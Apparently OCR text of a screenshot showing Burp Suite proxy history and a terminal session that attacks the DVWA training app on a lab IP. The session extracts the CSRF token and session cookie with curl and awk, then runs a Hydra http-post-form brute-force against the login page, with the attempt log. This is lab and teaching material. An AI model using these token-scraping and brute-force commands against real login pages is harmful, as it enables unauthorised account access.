 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
1 http://192.168.1.33 HEAD / 200 183 192.
2 http://192.168.1.33 HEAD / 200 183 192.
3 http://192.168.1.33 HEAD / 200 183 192.
4 http://192.168.1.33 POST /DVWA/login.php HTML php 192.
5 http://192.168.1.33 POST /DVWA/login.php HTML php 192.
6 http://192.168.1.33 POST /DVWA/login.php HTML php 192.
curl 192.168.1.33/DVWA/login.php
[root:~]# time curl 192.168.1.33/DVWA/login.php
^C
curl 192.168.1.33/DVWA/login.php  0.01s user 0.00s system 0% cpu 17.924 total
[root:~]# curl 192.168.1.33/DVWA/login.php
Request
Raw Params Headers Hex
POST /DVWA/login.php HTTP/1.0
Cookie: security=impossible; PHPSESSID=i2195f15giv0l3jhi9bnqut3
Host: 192.168.1.33
User-Agent: Mozilla/5.0 (Hydra Proxy)
Content-Length: 88
Content-Type: application/x-www-form-urlencoded
username=admin&password=password&user_token=840bb026a0d4f2ea39fe116ca87aa31b&Login=Login
[root:~]# CSRF=$(curl -s -c dvwa.cookie '192.168.1.33/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | awk -F "'" '{print $2}')
[root:~]# SESSONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080
[root:~]#
[root:~]# hydra -l admin -p password -e ns -u -F -t 5 -w 1 -V 192.168.1.33 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&use
r_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
[WARNING] the waittime you set is low, this can result in errornous results
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 22:02:28
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 3 tasks per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "admin" - 1 of 3 [child 0]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "" - 2 of 3 [child 1]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "password" - 3 of 3 [child 2]
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-15 22:02:30
[root:~]#